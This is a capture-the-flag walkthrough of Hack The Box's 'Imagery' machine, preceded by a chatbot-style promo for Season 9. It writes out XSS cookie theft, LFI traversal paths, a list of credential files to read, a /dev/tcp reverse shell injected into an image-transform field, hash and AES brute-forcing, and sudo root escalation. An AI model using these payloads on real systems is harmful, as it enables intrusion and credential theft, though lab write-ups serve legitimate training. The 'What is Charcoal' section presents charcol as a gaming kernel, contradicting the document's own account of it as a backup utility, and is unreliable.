Season 9 HTB
HTB Season 9 — titled GACHA — is the latest competitive hacking season from Hack The Box that launched on September 20, 2025. Here’s what it’s all about:
The Premise
What began as a simple AI monster game has spiraled into a full-blown digital nightmare. A self-aware entity has escaped into the wild, wreaking havoc across the internet. Only the world’s best hackers can stop it.
Season 9 introduces a rogue AI narrative, mixing up gamified cybersecurity challenges with a dystopian storyline. Players must battle through weekly machines and challenges to contain the threat.
Key Features
- 13 weeks of brand-new machines (Easy to Insane difficulty)
- Weekly drops of new challenges
- Competitive leaderboard with exclusive prizes
- Themed around AI, digital chaos, and cyber resilience
What You’ll Learn
- Real-world exploitation techniques
- Privilege escalation paths
- Web app enumeration and reverse engineering
- Team-based and solo tactics for rooting boxes
How to Join
Just head to Hack The Box and start hacking. Each machine you root earns points toward your season rank.
If you want a breakdown of the first machine or help building your recon strategy, I can walk you through it. Season 9 is packed with clever traps and layered exploits — it’s a great time to sharpen your skills.
Summary
Imagery is a Linux-based challenge that guides you through a multi-stage exploitation process. It begins with a cross-site scripting (XSS) vulnerability used to hijack administrator session cookies. From there, you pivot into a Local File Inclusion (LFI) flaw to extract sensitive system files. Remote Code Execution (RCE) is achieved via a manipulated image upload feature, and privilege escalation is ultimately performed using a custom backup utility named “charcol“.
Machine Information
- Machine Name: Imagery
- IP Address: 10.10.11.88
- Difficulty: Medium
- Operating System: Linux (Ubuntu)

Command: nmap -T4 -A -v -Pn 10.10.11.88
Command echo 10.10.11.88 imagery.htb >> /etc/hosts

accessed http://10.10.11.88:8000, there is imagery website.

I used dirbuster to check for all directories that this website has:
I registered myself on the website:
There are other links accessible such as login/register and Home Pages.
once you regiter it will take you to login page, you log in with the credentials that you registered with. You will see that you can upload images (Max 1MB, JPG/PNG/GIF/BMP/TIFF only)
Practical Steps for Executing the XSS Payload
The application has a “Report Bug” feature that appears vulnerable to XSS attacks.

1. Set Up Your Listener (Attacker’s Server)
I started web server to capture stolen cookies:

2. Craft and Submit the XSS Payload
I submitted the following below payload in the bug report form:
My Server is not working, so I changed to NC.
Yeah, you know it, but I am writing for my beginners, nc (short for Netcat) is a powerful command-line networking utility used for reading and writing data across network connections using TCP or UDP. Think of it as a Swiss Army knife for network debugging, penetration testing, and even file transfers.
I was able to capture the cookies:

This means:
- My payload worked.
- The Imager.htb browser executed my JavaScript.
- I now have their session cookie.

Copy everything after c= — that’s the session token.
if you are not sure how to set cookies, the below is how you can do it,
http://10.10.16.XX/steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNqwTw.h_TRjLvhacn_-Z4CPicFjbii7eY
3. Explore Admin Access
Now that we’re in:
- We will Look for file upload features
- We are Checking for LFI, RCE, or backup tools
- We will Escalate it to root if possible

I tried to inject the file path and used the following path ../../../../../../etc/passwd
It’s confirmed that there is a Local File Inclusion (LFI) vulnerability and successfully accessed /etc/passwd. It means that we will be able to read arbitrary files from the server

A file was downloaded that has the following content
4. Exploring with FUZZ
Fuzzing is like stress-testing a web app or service. You throw a bunch of payloads at it — file paths, commands, special characters — and watch for errors, crashes, or unintended behavior.
I used fuzz to check for other directories to extract any sensitive information
Next Steps After LFI Success
1. Read More Sensitive Files
Start pulling files that may contain credentials, tokens, or config data:
I know that it is a bit of work while exploring with FUZZ/ or any other tool of your choice, we will have to explore each directory, some suggested directories would save your time.
🔹 Common Targets:
/etc/shadow→ password hashes (if readable)/var/www/html/config.php→ DB creds/var/log/apache2/access.log→ may contain user input or command injection/proc/self/environ→ environment variables (can leak secrets)/home/<user>/.ssh/id_rsa→ private SSH keys/root/.bash_history→ command history
2. Fuzz for Hidden Parameters
Try fuzzing the parameter name instead: ffuf -u http://10.10.11.88:8000/admin/get_system_log?FUZZ=../../../../../etc/passwd -w /usr/share/wordlists/parameters.txt -mc 200
No Success!!!
I downloaded Payload all things using the command: git clone https://github.com/swisskyrepo/PayloadsAllTheThings/
When we checked the passwd file which was downloaded earlier,
Real Users with /bin/bash Shells
| Username | UID | Home Directory | Shell |
|---|---|---|---|
web | 1001 | /home/web | /bin/bash |
mark | 1002 | /home/mark | /bin/bash |
These are our primary targets for privilege escalation or pivoting to a shell.
I am trying to enumerate thier directories using the following command: ffuf -u http://10.10.11.88:8000/admin/get_system_log?FUZZ=../../../../../home/web -w /home/kali/Desktop/Payloads/PayloadsAllTheThings/Directory\ Traversal/Intruder/dotdotpwn.txt -mc 200 -o output.json

I got success code on path /home/web/web/db.json, and it shows various user hashes:

Hash cracking through Crack Station

Password Cracked: iambatman
I uploaded a test image and I was given options to transform, delete, and modify. However, I transformed the image and executed the following code on X field, “x”: “;setsid /bin/bash -c \” /bin/bash -i >& /dev/tcp/10.10.16.xx/4444 0>&1\”;”


Started NC on port 4444
When I am injecting the following parameters, it says that it has to be a number, now you have to use intercepter, in my case i used burp suite,

What is BurpSuite
NetCat Connection
Linpeas.sh
Run Linpeas.sh to check for any interesting files:
After exploring a bit, I found a file named as web_20250806_120723.zip.aes under the path /var/backup

AES File Download
I downloaded the file using netcat
Scroll all the way down to see the section of Backup folders, there you will notice a zip file.

How to Decrypt an AES
The first step is to download the following tool dpyAesCrypt.py/dpyAesCrypt.py at main · Nabeelcn25/dpyAesCrypt.py · GitHub to rbute-force AES using the following command: git clone dpyAesCrypt.py/dpyAesCrypt.py at main · Nabeelcn25/dpyAesCrypt.py · GitHub
The Second Step is to decrypt the AES by the following command: python3 dpyAesCrypt.py /home/kali/Desktop/season/9/imaery/web_20250806_120723.zip.aes /usr/share/wordlists/rockyou.txt

Downloading Problem
I was not able to crack the hash with the rockyou.txt file as i later found out that the file did not download properly, so I downloaded again through Python:
AES Brute Force
Brute forcing was successful and I was able to find the AES password:

Access web_20250806_120723.zip
/home/kali/Desktop/wordlists/rockyou.txt/web_20250806_120723.zip/web_20250806_120723.zip.aes.1_extracted/web/
There was a db.json file where the user mark’s hash was listed,

Cracked User Mark
01c3d2e5bdaf6134cec0a367cf53e535:Mark

Root Privilege Esclation
The first command I ran: sudo -l

What is Charcoal
In Linux, Charcol (sometimes stylized as “charcoal”) refers to a custom kernel build designed for performance tuning, especially on devices like the Steam Deck or AMD-based handheld PCs. It’s not a standard Linux command or package — it’s a specialized kernel variant.
What Charcol Is
- Custom Kernel: Charcol is a modified Linux kernel optimized for responsiveness and performance.
- Gaming Focus: Originally built for the Steam Deck, it enhances CPU scheduling, disables debugging features, and boosts frequency scaling.
- Performance Tweaks:
- High-frequency scheduler (1000Hz)
- LLVM + LTO compiled for speed
- Patches from Clear Linux, Gentoo, CachyOS, and OpenWRT
- Disables mitigations for speculative execution (for raw performance)
In HackTheBox or CTF Contexts
In some machines (like HTB’s Imagery), charcol is a custom binary placed in /usr/local/bin/charcol. It may be executable via sudo and used for privilege escalation. For example:
bash
sudo /usr/local/bin/charcol -RI entered: sudo charcol -R, or sudo /usr/loca/bin/charcol -R

It asked for user mark’s password

next command: sudo /usr/local/bin/charcol shell
No enter: sudo /usr/local/bin/charcol shell


Now exit charcol shell by entering command: exit
and use cd /tmp and then cat root.txt